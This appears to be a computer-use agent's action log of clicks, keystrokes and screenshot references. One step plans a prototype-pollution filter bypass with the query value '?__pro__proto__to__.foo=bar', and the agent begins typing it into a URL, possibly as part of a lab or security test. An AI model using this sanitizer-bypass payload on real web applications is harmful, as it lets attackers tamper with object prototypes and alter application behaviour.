
text(foo)
text(=bar)

key(Return)

drag(498, 562, 504, 562)

Reload with ?__pro__proto__to__.foo=bar so sanitizeKey returns __proto__.foo unfiltered.
click(721, 87)

click(338, 46)

click(345, 48)

text(.net/?)

text(__proto)

key(BackSpace)

key(BackSpace)
key(Right)
key(Right)
key(Right)
key(Right)
key(Right)
key(Right)
key(Right)
key(Right)
